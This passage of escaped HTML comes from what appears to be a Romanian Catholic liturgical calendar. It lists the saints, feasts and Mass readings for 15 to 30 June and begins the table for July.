#0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; 